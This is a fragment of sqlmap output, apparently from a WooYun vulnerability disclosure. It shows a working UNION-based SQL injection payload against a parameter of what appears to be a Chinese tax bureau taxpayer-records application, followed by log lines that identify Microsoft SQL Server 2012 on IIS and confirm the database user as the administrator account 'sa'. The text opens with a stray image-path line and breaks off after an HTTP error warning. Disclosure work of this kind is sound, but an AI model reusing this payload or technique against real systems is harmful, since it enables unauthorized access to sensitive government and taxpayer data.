 Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: tt=1&dbname=国税局_新办变更注销非正常户纳税人信息传递表' UNION ALL
SELECT NULL,CHAR(113)+CHAR(110)+CHAR(106)+CHAR(104)+CHAR(113)+CHAR(117)+CHAR(107
)+CHAR(116)+CHAR(79)+CHAR(74)+CHAR(72)+CHAR(109)+CHAR(99)+CHAR(101)+CHAR(120)+CH
AR(113)+CHAR(107)+CHAR(109)+CHAR(115)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &xq=全部县
区&startdate=2014-08-01&enddate=2015-08-28&inf_status=有效&pro_status=未处理
---
[04:45:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[04:45:03] [INFO] fetching current user
current user: 'sa'
www.wooyun.org
[04:45:08] [WARNING] HTTP error codes detected during run: